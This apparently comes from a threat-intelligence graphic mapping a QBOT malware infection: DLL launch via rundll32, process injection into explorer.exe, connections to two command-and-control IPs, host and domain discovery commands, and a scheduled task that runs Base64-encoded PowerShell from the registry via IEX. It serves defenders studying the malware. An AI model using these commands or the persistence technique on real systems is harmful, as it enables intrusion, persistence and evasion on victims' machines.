 QBOT
rundll32.exe C:\Users\<redacted>\Downloads\e2bc969424adc97345ac81194d316f58da38621aad3ca7ae27e40a8fae582987.dll,#1
1. starts & injects into
C:\Windows\SysWOW64\explorer.exe
Execution
Discovery
Defense Evasion
Persistence
Command and Control
2. connects to
41.228.22.180:443
24.229.150.54:995
3. Runs discovery commands
whoami /all
net view /all
netstat -ano
cmd /c set
net share
net localgroup
ipconfig /all
route print
arp -a
nslookup -querytype=ALL -timeout=10 _ldap._tcp.dc._msdcs.<redacted>
4. Executes
regsvr32.exe -s "C:\Users\<redacted>\AppData\Roaming\Microsoft\Fdopitcu\qwkrfxkgymyv.dll"
schtasks.exe /Create /F /TN "{97F2F70B-10D1-4447-A2F3-9B070C86E261}" /TR "cmd /c start /min \"\" powershell.exe -Command IEX([System.Text.Encoding]
::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\SOFTWARE\Pvoeooxf).yzbbvhhdypa)))" /SC MINUTE /MO 30